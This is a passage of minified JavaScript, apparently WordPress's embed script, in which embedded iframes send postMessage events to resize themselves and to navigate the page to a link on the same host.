e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret=\"'+d.secret+'\"]'),k=b.querySelectorAll('blockquote[data-secret=\"'+d.secret+'\"]');for(e=0;e<k.length;e++)k[e].style.display=\"none\";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute(\"style\"),\"height\"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if(\"link\"===d.message)if(h=b.createElement(\"a\"),i=b.createElement(\"a\"),h.href=f.getAttribute(\"src\"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener(\"message\",a.wp.receiveEmbedMessage,!1),b.addEventListener(\"DOMContentLoaded\",c,!1),a.addEventListener(\"load\",c,!1)}(window,document);";
